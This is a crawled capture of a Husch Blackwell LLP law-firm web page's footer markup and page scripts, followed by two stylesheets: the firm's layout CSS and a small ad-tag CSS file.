                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".caps__side-menu a").satTabs();
            $(".customlink").show();
            bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);

            $(window).resize(function () {
                bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);
            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".caps__tl--results").CustomInjectPagedResults($(".caps__tl--results").find('.mediaListItem'), 5, 'caps__page--results', '', $('.caps__paging-controls--results'));
            $(".caps__tl--insights").CustomInjectPagedResults($(".caps__tl--insights").find('.mediaListItem'), 5, 'caps__page--insights', '', $('.caps__paging-controls--insights'));
            $(".caps__tl--events").CustomInjectPagedResults($(".caps__tl--events").find('.mediaListItem'), 5, 'caps__page--events', '', $('.caps__paging-controls--events'));
            $(".caps__tl--news").CustomInjectPagedResults($(".caps__tl--news").find('.mediaListItem'), 5, 'caps__page--news', '', $('.caps__paging-controls--news'));

        });

    </script>



    <!-- DEBUG IP: 3.16.128.81  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/lower-features-shared.css?v=7
body_size: 512
content:
.lowerbox__wrap {
    display: flex;
    align-items: flex-start;
    background: #fff;
    flex-wrap: wrap;
    width: 100%;
    padding: 20px;
    gap: 20px;
    justify-content:center;
}

.lowerbox__wrap--has-image {
 
}

.lowerbox__quote-open { position: absolute; left: -33px; display: block; font-size: 57px; line-height: 1; }


.lowerbox__quote {
    color: #00109F;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    position: relative;
}

    .lowerbox__quote p {
        color: #00109F;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 24px;
        font-style: normal;
        line-height: 1.2;
    }

.lowerbox__source {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.2;
}

a.btn.lowerbox__link {
    margin-top: 15px;
    color:inherit;
    border-color: inherit;
}
    a.btn.lowerbox__link:hover {
        color:#fff;
    }

    .lowerbox__image {
        border-radius: 100%;
        flex-shrink: 0;
        width: 100%;
        max-width: 215px !important;
        max-height: 215px !important;
        object-fit: cover;
        object-position: top center;
        margin-bottom: 20px;
    }

.lowerbox__info {
    text-align: left;
    padding-left:25px;
}

.capabilities_page .lowerbox__info { padding-left: 0; }

.lowerbox__source-image { float: left; margin-right: 10px; }

@media only screen and (min-width: 768px) {
    .lowerbox__source {
        display: flex;
    }

    .lowerbox__info {padding-left: 0; }

    .lowerbox__quote-open { line-height: inherit; font-size: 2.2vw; left: -15px; }
    .lowerbox__wrap {
        justify-content: flex-start;
        margin-top: 105px;
    }

    .showservice_page .lowerbox__wrap, .showindustry_page .lowerbox__wrap { 
        margin-top: 0; 
    }

    .lowerbox__wrap--remove-top-padding .lowerbox__wrap {margin-top:0;}
    .lowerbox__wrap--remove-top-padding { margin-top: -105px; display: inline-block; }

    .lowerbox__image { max-width: 315px !important; max-height: 315px !important; }

    .lowerbox__quote {
        font-size: 2.1vw;
    }

        .lowerbox__quote p {
            font-size: 2.1vw;
        }

}

    @media only screen and (min-width: 1024px) {
        .lowerbox__wrap {
            flex-wrap: nowrap;
            padding: 50px 20px;
            gap: 50px;
        }

        a.btn.lowerbox__link {
            margin-top: 33px;
        }

        .lowerbox__image {
            padding-bottom: 0;
        }
    }

    @media only screen and (min-width: 1200px) {
        .lowerbox__quote p {
            font-size: 2.1vw;
        }
        .lowerbox__quote-open {
            left: -30px;
        }
        .lowerbox__wrap {
            padding: 50px 0;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-1d955077-efc3-58be-5be9-fbfd3d17a9a2';
}